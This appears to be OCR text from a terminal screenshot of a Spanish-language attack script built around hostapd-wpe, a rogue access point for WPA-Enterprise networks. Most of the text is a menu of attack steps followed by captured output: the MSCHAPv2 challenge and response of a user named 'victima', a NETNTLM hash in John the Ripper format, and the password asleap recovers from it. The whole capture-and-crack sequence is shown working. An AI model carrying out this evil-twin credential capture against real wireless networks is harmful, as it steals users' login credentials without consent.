 Archivo Editar Ver Buscar Terminal Ayuda
*************************************************************
** 1- Instalar el hostapd-wpe **
** 2- Ejecutar el airmon y matar los proceso de la wlan **
** 3- Ejecutar el hostapd en otra terminal **
** 4- Ejecutar la opcion para crack la contraseña **
** 5- Salir **
** Twitter : @Yonatan_correa **
*************************************************************
4
Ahora pega el challenge: b8:df:24:e2:e0:3a:36:74
Ahora pega el response: c6:86:03:19:c2:f2:be:e3:fc:87:ed:d2:85:d4:d6:06:f6:47:e4
:d7:ef:df:6f:eb
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using STDIN for words.
hash bytes: 586c
NT hash: 8846f7eaee8fb117ad06bdd830b7586c
password: password
gzip: stdout: Broken pipe
0
root@Desconocido: ~/Exploit/…script
Archivo Editar Ver Buscar Terminal Ayuda
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.11: authenticated
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.11: associated (aid 1)
wlan0: CTRL-EVENT-EAP-STARTED 14:30:c6:6f:be:c1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
mschapv2: Mon Dec 12 10:24:48 2016
username: victima
challenge: b8:df:24:e2:e0:3a:36:74
response: c6:86:03:19:c2:f2:be:e3:fc:87:ed:d2:85:d4:d6:06:f6:47:e4
:d7:ef:df:6f:eb
jtr NETNTLM: victima:$NETNTLM$b8df24e2e03a3674$c6860319c2f2bee3fc87ed
d285d4d606f647e4d7efdf6feb
wlan0: CTRL-EVENT-EAP-FAILURE 14:30:c6:6f:be:c1
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.1X: authentication failed - EAP type: 0 (u
nknown)
wlan0: STA 14:30:c6:6f:be:c1 IEEE 802.1X: Supplicant used different EAP type: 25
(PEAP)
wlan0: STA 70:18:8b:ae:c4:36 IEEE 802.11: authenticated
wlan0: STA 70:18:8b:ae:c4:36 IEEE 802.11: associated (aid 2)
wlan0: CTRL-EVENT-EAP-STARTED 70:18:8b:ae:c4:36
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-STARTED 70:18:8b:ae:c4:36